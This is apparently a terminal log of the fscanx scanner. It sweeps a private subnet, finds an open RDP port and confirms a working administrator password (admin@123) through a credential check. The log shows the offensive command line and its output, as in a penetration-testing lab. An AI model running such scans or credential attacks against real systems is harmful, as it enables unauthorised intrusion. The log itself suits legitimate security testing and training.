 F:\code\go\fscanx>fscanx.exe -nopoc -nmap -h 192.168.181.5/24 -p 3389 -user administrator -pwd admin@123
Enjoy It
1.8.3.a
load web fingerprint success :[31984]
start infoscan
===================new task===================
2024-11-24 15:49:40
args: -nopoc -nmap -h 192.168.181.5/24 -p 3389 -user administrator -pwd admin@123
target: 192.168.181.5/24
(icmp) Target 192.168.181.1   is alive
(icmp) Target 192.168.181.5   is alive
[*] LiveTop 192.168.0.0/16   count: 2
[*] LiveTop 192.168.181.0/24 count: 2
[*] Icmp alive hosts len is: 2
192.168.181.5:3389 open rdp
[*] alive ports len is: 1
start vulscan
===============================
[+] RDP:192.168.181.5:3389:administrator admin@123
[*] ok: 1/1
[*] scan done! cost: 9.0070442s